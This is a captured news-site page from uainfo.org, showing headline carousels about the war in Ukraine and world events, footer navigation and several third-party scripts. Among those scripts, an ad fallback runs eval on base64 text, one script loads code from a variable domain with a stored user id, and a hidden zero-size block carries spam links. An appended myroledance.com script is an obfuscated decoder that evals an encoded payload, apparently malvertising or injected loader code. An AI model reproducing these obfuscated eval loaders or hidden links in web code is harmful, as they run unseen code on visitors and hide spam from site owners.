                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769587055-zaginuli-dvoe-lyudey-shche-chetvero-postrazhdali-ryatuvalniki.html">Загинули двоє людей, ще четверо постраждали: рятувальники показали наслідки нічної атаки ворога на Київщину. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769541118-rosiyani-vdarili-dronami-po-pasazhirskomu-potyagu-na-harkivshchini-.html">
                                        <img src="//uainfo.org/static/img/_/u/_udar1_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769541118-rosiyani-vdarili-dronami-po-pasazhirskomu-potyagu-na-harkivshchini-.html">Росіяни вдарили дронами по пасажирському потягу на Харківщині, є жертви</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769504417-upershe-z-chasiv-drugoyi-svitovoyi-viyni-u-kievo-pecherskiy.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27098_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769504417-upershe-z-chasiv-drugoyi-svitovoyi-viyni-u-kievo-pecherskiy.html">Уперше з часів Другої світової війни: у Києво-Печерській лаврі розповіли про пошкодження внаслідок атаки РФ 24 січня. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769430805-u-meksitsi-stalas-strilyanina-pislya-futbolnogo-matchu-zaginuli.html">
                                        <img src="//uainfo.org/static/img/_/2/_2026_01_26_143701_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769430805-u-meksitsi-stalas-strilyanina-pislya-futbolnogo-matchu-zaginuli.html">У Мексиці сталась стрілянина після футбольного матчу: загинули 11 людей</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1769846146-p-yat-rayoniv-odeskoyi-oblasti-zalishilisya-bez-svitla-cherez.html">
                                    <img src="//uainfo.org/static/img/_/p/_provoda_3_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769846146-p-yat-rayoniv-odeskoyi-oblasti-zalishilisya-bez-svitla-cherez.html">П'ять районів Одеської області залишилися без світла через негоду</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769708317-tramp-poprosiv-putina-ne-strilyati-po-kievu-shcho-toy-vidpoviv.html">
                                    <img src="//uainfo.org/static/img/_/r/_rubio_press_2_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769708317-tramp-poprosiv-putina-ne-strilyati-po-kievu-shcho-toy-vidpoviv.html">Трамп попросив Путіна не стріляти по Києву: що той відповів</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769688953-zelenskiy-ushanuvav-pam-yat-geroyiv-krut-na-askoldoviy.html">
                                    <img src="//uainfo.org/static/img/b/4/b44ad66f4b54c3b6eb4611e7c9c77e61_1769683408_extra_large_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769688953-zelenskiy-ushanuvav-pam-yat-geroyiv-krut-na-askoldoviy.html">Зеленський ушанував пам'ять Героїв Крут на Аскольдовій могилі в Києві</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769676350-ukrayinskiy-golkiper-anatoliy-trubin-zabiv-gol-i-virvav.html">
                                    <img src="//uainfo.org/static/img/1/_/1___27128_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769676350-ukrayinskiy-golkiper-anatoliy-trubin-zabiv-gol-i-virvav.html">Український голкіпер Анатолій Трубін забив гол і вирвав для "Бенфіки" плей-офф Ліги чемпіонів в матчі проти "Реала". ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769523682-zhiteli-engelsa-zvidki-rosiyska-aviatsiya-4-roki-litae-bombarduvati.html">
                                    <img src="//uainfo.org/static/img/_/2/_2026_01_27_162155_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769523682-zhiteli-engelsa-zvidki-rosiyska-aviatsiya-4-roki-litae-bombarduvati.html">Жителі Енгельса, звідки російська авіація 4 роки літає бомбардувати Україну, замерзають без опалення</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769448025-putin-vtrachae-vpliv-u-siriyi-viyska-rf-terminovo-zalishayut.html">
                                    <img src="//uainfo.org/static/img/_/b/_baza_rf_siriets_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769448025-putin-vtrachae-vpliv-u-siriyi-viyska-rf-terminovo-zalishayut.html">Путін втрачає вплив у Сирії: війська РФ терміново залишають свою базу, - ЗМІ</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431887-dzherelo-sotsmerezhi.html">
                                    <img src="//uainfo.org/static/img/6/1/617659146_34572764992322842_3476449884771172927_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431909-dzherelo-gumor-memi-i-prikoli-sema.html">
                                    <img src="//uainfo.org/static/img/6/2/622615482_941343698219430_8380265050336292498_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431837-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/2/621593073_17932484385178059_5639849145157136467_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431858-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/1/619661219_25897676296535596_168429552219182155_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431814-avtor-dmitro-kovalenko.html">
                                    <img src="//uainfo.org/static/img/6/2/621578654_4528355657383218_7238993864244259553_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#b0c5d1d9ded6df9edfc2d7f0d7ddd1d9dc9ed3dfdd"><span class="__cf_email__" data-cfemail="e693878f888089c8899481a6818b878f8ac885898b">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTY1NTgxNDc2NS12aXlza292aXktZWtzcGVydC16aGRhbm92LW90c2luaXYtc2hhbnNpLXpzdS16dmlsbml0aS1oZXJzb24uaHRtbCUyMiU3RCU1RA==&mode=0&callback=callback__utl_cb_share_176990591697149
body_size: 437
content:
callback__utl_cb_share_176990591697149([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1655814765-viyskoviy-ekspert-zhdanov-otsiniv-shansi-zsu-zvilniti-herson.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1655814765-viyskoviy-ekspert-zhdanov-otsiniv-shansi-zsu-zvilniti-herson.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1558
content:
var _0xc13e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe39c(d,e,f){var g=_0xc13e[2][_0xc13e[1]](_0xc13e[0]);var h=g[_0xc13e[3]](0,e);var i=g[_0xc13e[3]](0,f);var j=d[_0xc13e[1]](_0xc13e[0])[_0xc13e[10]]()[_0xc13e[9]](function(a,b,c){if(h[_0xc13e[4]](b)!==-1)return a+=h[_0xc13e[4]](b)*(Math[_0xc13e[8]](e,c))},0);var k=_0xc13e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc13e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe39c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",33,"kjseHbKvw",30,8,3))

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769905916232445
body_size: 396
content:
cb__utl_cb_share_1769905916232445('1ea92d09c43527572b24fe052f11127b');